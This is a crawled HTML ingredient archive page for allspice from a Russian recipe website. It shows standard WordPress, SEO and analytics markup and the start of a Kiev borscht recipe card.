

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zernograd.com/ingredient/yamajskij-perets/
body_size: 103479
content:
<!DOCTYPE html>
<html lang="ru-RU" id="arve" prefix="og: http://ogp.me/ns#">
<head>




<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://zernograd.com/xmlrpc.php">
      <link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
    <title>Архивы ямайский перец - Вкусные заметки</title>

<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://zernograd.com/ingredient/yamajskij-perets/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Архивы ямайский перец - Вкусные заметки" />
<meta property="og:url" content="https://zernograd.com/ingredient/yamajskij-perets/" />
<meta property="og:site_name" content="Вкусные заметки" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Архивы ямайский перец - Вкусные заметки" />
<meta name="twitter:site" content="@bookforcooking" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/zernograd.com\/","name":"\u0412\u043a\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u043c\u0435\u0442\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https:\/\/zernograd.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/zernograd.com\/ingredient\/yamajskij-perets\/","sameAs":["https:\/\/www.facebook.com\/groups\/zernogradcom\/","https:\/\/www.instagram.com\/verytastynotes\/","https:\/\/ru.pinterest.com\/bookforcooking\/","https:\/\/twitter.com\/bookforcooking"],"@id":"#person","name":"\u0415\u043b\u0435\u043d\u0430 \u041a\u0432\u0430\u0447\u0435\u0432\u0430"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента" href="https://zernograd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев" href="https://zernograd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента элемента ямайский перец таксономии Ingredient" href="https://zernograd.com/ingredient/yamajskij-perets/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zernograd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='osetin-meal-planner-fonts-css'  href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1763699466' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.1&#038;ver=1.0'></script>
<link rel='https://api.w.org/' href='https://zernograd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zernograd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zernograd.com/wp-includes/wlwmanifest.xml" /> 
<script type="text/javascript">var ajaxurl = "https://zernograd.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfe65; }
</style>
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
  




</head>
<body class="archive tax-recipe_ingredient term-yamajskij-perets term-2026 custom-background dropdown-menu-color-scheme-dark" style="">
      <style type="text/css">@media only screen and (max-width: 767px){
.single-ingredients table.ingredients-table{display: table;}
.single-nutritions-list{display: block !important;}
}
@media only screen and (max-width: 767px){
body.page-id-3707 .os-container.hero-roll-w {display:none}
}
.archive-sidebar .widget.with-ribbon .widget-title, .archive-sidebar .header-ribbon, .page-sidebar .widget.with-ribbon .widget-title, .page-sidebar .header-ribbon {
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/456.png);
}
.page-sidebar {
      width: 30%;
      vertical-align: top;
      display: table-cell;
      background-color: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg);
      border-radius: @globalBorderRadius;
      padding: 40px 30px;
      img {
        max-width: 100%;
        height: auto;
      }
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content, .archive-posts .list-items .archive-item.full_full_over .archive-item-content{background-color: rgba(156, 151, 151, 1);}
.sticky-roll-w a ,.sticky-roll-w .archive-item-content-text , .sticky-roll-w .archive-item-meta-cooking-time,.sticky-roll-w .archive-item-views-count{color:#ff4622 !important}
.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w,
.hero-roll-w .archive-item-i .archive-item-author-meta .author-name ,
.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes ,
.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a
{display:none !important}
.hero-roll-w .archive-item-i .archive-item-content { background-color: rgba(255, 255, 255, 0.8); }

.category-tiles.columns-3 .category-tile:nth-child(3n + 4) {
    clear: none;
}
.category-tiles.columns-3 .category-tile { width: 14.5%;height:200px }
.category-tiles.columns-3 .category-tile:nth-child(3n + 3) {
    margin-right: 2%;
}

@media only screen and (max-width: 767px){
.archive-posts-w.with-sidebar .archive-posts,.page-w.with-sidebar .page-content{width:100%;display:block;}
.archive-posts-w.with-sidebar .archive-sidebar{display: block;position: relative;width:100%;}
.page-w.with-sidebar .page-sidebar{display: block !important;position: relative;width: 100% !important;}
}
.page-w.with-sidebar .page-sidebar {background-color: #ffffff;
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg); !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content {background-color:#d6c6c2 !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{display:none !important;}
</style>      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>            </div>
            <div class="logo" style="width: 800px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-9769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li id="menu-item-9770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li id="menu-item-10622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="background-color:#dd3333; ">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://zernograd.com/" rel="home"><img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>
<div class="os-container top-bar-w">
  <div class="top-bar bordered">
    <ul class="bar-breadcrumbs"><li><a href="https://zernograd.com">Главная</a></li><li>Ingredient: ямайский перец</li></ul>    <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>  </div>
</div>
          
<div class="os-container">
    <div class="archive-posts-w with-sidebar sidebar-location-right "><div class="archive-posts list-items-w list-items-half-image"><div class="list-items" data-layout-mode="fitRows"><div class="archive-title-w"><h1 class="page-title">Ingredient: ямайский перец</h1></div><div class="masonry-item any full"><article class="archive-item any full_half post-5443 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-3456 tag-myaso-2 tag-sup recipe_feature-3460 recipe_feature-pikantnyj recipe_ingredient-baranina recipe_ingredient-barashek recipe_ingredient-bolgarskij-perets recipe_ingredient-bul-on recipe_ingredient-voda recipe_ingredient-govyadina recipe_ingredient-grudinka recipe_ingredient-dushisty-j-perets recipe_ingredient-kapusta recipe_ingredient-kartofel recipe_ingredient-kvas recipe_ingredient-lavrovy-j-list recipe_ingredient-luk recipe_ingredient-maslo recipe_ingredient-morkov recipe_ingredient-mochenoe-yabloko recipe_ingredient-myaso recipe_ingredient-ovoshhi recipe_ingredient-perets recipe_ingredient-petrushka recipe_ingredient-pomidory recipe_ingredient-salo recipe_ingredient-svekla recipe_ingredient-sel-derej recipe_ingredient-slivochnoe-maslo recipe_ingredient-smetana recipe_ingredient-sol recipe_ingredient-tomatnaya-pasta recipe_ingredient-fasol recipe_ingredient-cherny-j-perets recipe_ingredient-chesnok recipe_ingredient-yabloko recipe_ingredient-yamajskij-perets recipe_cuisine-ukrainskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fkievskij-borshh-kiev-borscht%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/kievskij-borshh-kiev-borscht/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D1%8F%D0%BC%D0%B0%D0%B9%D1%81%D0%BA%D0%B8%D0%B9+%D0%BF%D0%B5%D1%80%D0%B5%D1%86+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/kievskij-borshh-kiev-borscht/&#038;media=https://zernograd.com/wp-content/uploads/2017/07/kievskii-borsh-podacha.jpg&#038;description=Архивы%20ямайский%20перец%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы ямайский перец - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/kievskij-borshh-kiev-borscht/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/kievskij-borshh-kiev-borscht/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/kievskii-borsh-podacha-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/kievskii-borsh-podacha-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/kievskij-borshh-kiev-borscht-400x316.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/kievskij-borshh-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/podacha-borsha-s-pampushkami-kievskii-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/kiev-borscht-400x315.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/borshh-kiev-400x308.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/borscht-v-kastrule-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/mochonoe-jabloko-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/kievskii-borsh-cvet-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/na-foto-salo-mochenoe-jabloko-do-borshu-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/narezka-borsh-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/salo-ichesnok-do-borshu-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/kievskij-borshh-kiev-borscht/" rel="bookmark">Киевский борщ (Kiev Borscht)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 30              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/" rel="category tag">Первое блюдо</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/ukrainskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Украинская">
                            <span class="single-recipe-cuisine-label">Украинская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/ua.png" alt="Украинская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
